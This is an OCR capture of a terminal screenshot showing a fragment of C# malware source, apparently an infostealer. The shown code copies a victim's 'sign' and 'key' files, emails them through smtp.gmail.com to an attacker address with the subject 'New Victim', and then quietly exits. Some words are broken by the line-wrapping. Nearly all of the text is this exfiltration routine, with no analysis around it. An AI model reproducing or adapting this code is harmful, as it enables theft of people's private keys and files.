 File Edit View Search Terminal Help
Attachment item = new Attachment(folderPath + "\\sign");
mailMessage.Attachments.Add(item);
File.Delete(folderPath + "\\key");
File.Copy(sourceFileName2, folderPath + "\\key");
item = new Attachment(folderPath + "\\key");
mailMessage.Attachments.Add(item);
mailMessage.Body = "<h1>Success</h1>";
} else {
mailMessage.Body = "<h1>Sorry, Path not found.</h1>";
}
mailMessage.From = from;
mailMessage.To.Add("wool3n.h4t@gmail.com");
mailMessage.Subject = "New Victim (" + folderPath.Substring(folde
rPath.LastIndexOf('\\') + 1) + " )";
new SmtpClient {
Host = "smtp.gmail.com",
EnableSsl = true,
Port = 25,
Credentials = new NetworkCredential("[redacted]", "[redac
ted]")
}.Send(mailMessage);
Application.Exit();
} catch (Exception ex) {
throw ex;
79,1-8 93%
a new dawn
a new dawn